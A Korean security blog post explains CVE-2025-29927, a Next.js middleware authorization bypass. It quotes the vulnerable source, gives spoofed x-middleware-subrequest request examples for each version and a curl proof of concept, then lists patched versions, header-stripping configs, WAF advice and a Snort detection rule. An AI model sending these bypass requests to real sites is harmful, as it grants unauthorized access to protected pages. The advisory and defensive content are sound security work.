1. Next.js [1]
- 풀 스택 웹 애플리케이션을 구축하기 위한 React 기반의 오픈소스 자바 스크립트 프레임워크
2. CVE-2025-29927

- Next.js의 미들웨어 (Middleware)의 권한 검사를 우회할 수 있는 인증 우회 취약점 (CVSS: 9.1)
> 미들웨어 (Middleware)는 요청을 처리하는 과정에서 사용자 인증 및 권한 검사를 수행
> x-middleware-subrequest 헤더를 조작해 미들웨어 기반의 보안 검사 우회
영향받는 버전
Next.js
- 15.x < 15.2.3
- 14.x < 14.2.25
- 13.x < 13.5.9
- 12.x < 12.3.5
- 무한 루프를 방지하기 위해 x-middleware-subrequest 헤더 사용 [3][4]
① 사용자 요청에서 x-middleware-subrequest 헤더 추출
② ':'를 기준으로 분할하여 배열로 저장
③ 현재 실행 중인 미들웨어의 이름과 일치하는 요청이 몇 번 반복되었는지 계산 (depth)
④ 동일한 요청이 최대 재귀 깊이 (MAX_RECURSION_DEPTH) 보다 많은 경우 x-middleware-next 헤더를 1로 설정
> x-middleware-next 헤더는 현재 미들웨어를 중단하고 다음 미들웨어로 요청을 전달하는 헤더로 판단됨
...
export const run = withTaggedErrors(async function runWithTaggedErrors(params) {
  const runtime = await getRuntimeContext(params)
  const subreq = params.request.headers[`x-middleware-subrequest`] ----------------- 1
  const subrequests = typeof subreq === 'string' ? subreq.split(':') : [] ---------- 2

  const MAX_RECURSION_DEPTH = 5
  const depth = subrequests.reduce( ------------------------------------------------ 3
    (acc, curr) => (curr === params.name ? acc + 1 : acc),
    0
  )

  if (depth >= MAX_RECURSION_DEPTH) { ---------------------------------------------- 4
    return {
      waitUntil: Promise.resolve(),
      response: new runtime.context.Response(null, {
        headers: {
          'x-middleware-next': '1',
        },
      }),
    }
  }
  ...
- 동일한 미들웨어가 5번 이상 x-middleware-subrequest 헤더에 포함될 경우 ④의 과정을 통해 우회 가능
> 버전별로 미들웨어 파일의 이름과 위치가 다르기 때문에 악용 가능한 x-middleware-subrequest 헤더 값이 상이
| 버전 | 악성 요청 예시 |
| ~ 12.2 | GET /admin/dashboard HTTP/1.1 x-middleware-subrequest: pages/_middleware |
| 12.2 ~ 13 | GET /admin/dashboard HTTP/1.1 x-middleware-subrequest: middleware |
| 13 ~ | GET /admin/dashboard HTTP/1.1 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware 또는 GET /admin/dashboard HTTP/1.1 x-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware |
- PoC 예시 [5]
curl -v "http://abc.com/dashboard" \
  -H "Host: abc.com" \
  -H "X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware" \
  -H "Accept-Language: en-US,en;q=0.9" \
  -H "Upgrade-Insecure-Requests: 1" \
  -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36" \
  -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" \
  -H "Accept-Encoding: gzip, deflate, br" \
  -H "Connection: keep-alive"

3. 대응방안
- 벤더사 제공 업데이트 적용 [6][7]
| 제품명 | 영향받는 버전 | 해결 버전 |
| Next.js | 15.x | 15.2.3 |
| 14.x | 14.2.25 | |
| 13.x | 13.5.9 | |
| 12.x | 12.3.5 |
- 업데이트 적용이 불가한 경우 x-middleware-subrequest 헤더가 포함된 외부 사용자 요청이 Next.js 애플리케이션에 도달하지 못하도록 차단 [8]
① Apche
>.htaccess 파일 설정 변경 : mod_headers 기능 설치 및 요청에 해당 헤더가 포함된 경우 삭제하도록 설정 [9]
<IfModule mod_headers.c>
RequestHeader unset x-middleware-subrequest
</IfModule>
② NGINX
> nginx.conf 파일 설정 변경 : proxy_set_header 지시문 활용
 server {
   listen 80;
   server_name your_domain.com;
   location / {
     proxy_set_header x-middleware-subrequest "";
   }
 }
③ Express.js
> JavaScript 소스 코드에 다음 지침을 추가
// Middleware to remove the x-middleware-subrequest header
 app.use((req, res, next) => {
   delete req.headers['x-middleware-subrequest'];
   next();
 });
- WAF에서 x-middleware-subrequest 헤더를 포함한 요청을 차단하도록 설정
- 탐지룰 설정
alert tcp any any -> any any (msg:"CVE-2025-29927 x-middleware-subrequest Detected"; flow:to_server,established; content:"x-middleware-subrequest|3A|"; http_header; pcre:"x-middleware-subrequest\s*:\s*(pages\/_middleware|middleware|src\/middleware)"; )
4. 참고
[1] https://nextjs.org/
[2] https://nvd.nist.gov/vuln/detail/CVE-2025-29927
[3] https://zhero-web-sec.github.io/research-and-things/nextjs-and-the-corrupt-middleware
[4] https://github.com/vercel/next.js/blob/eb883cdcfb22517e4babec6f38d3fe86961e2811/packages/next/src/server/web/sandbox/sandbox.ts#L94
[5] https://github.com/MuhammadWaseem29/CVE-2025-29927-POC
[6] https://nextjs.org/blog/cve-2025-29927
[7] https://www.boho.or.kr/kr/bbs/view.do?bbsId=B0000133&pageIndex=1&nttId=71695&menuNo=205020
[8] https://jfrog.com/blog/cve-2025-29927-next-js-authorization-bypass/
[9] https://httpd.apache.org/docs/2.2/ko/mod/mod_headers.html#page-header
[10] https://www.boannews.com/media/view.asp?idx=136641&page=2&kind=1
'취약점 > By-Pass' 카테고리의 다른 글

| GitLab SAML 인증 우회 취약점 (CVE-2025-25291, CVE-2025-25292) (0) | 2025.03.22 |
|---|---|
| Fortinet 대체 경로 또는 채널을 사용한 인증 우회 취약점 (CVE-2024-55591) (1) | 2025.01.20 |

| Nuclei 서명 검증 우회 취약점 (CVE-2024-43405) (0) | 2025.01.06 |
| Microsoft 다중인증 우회 취약점 (0) | 2024.12.16 |
| WordPress CleanTalk 플러그인 인증 우회 취약점 (CVE-2024-10542, CVE-2024-10781) (0) | 2024.11.27 |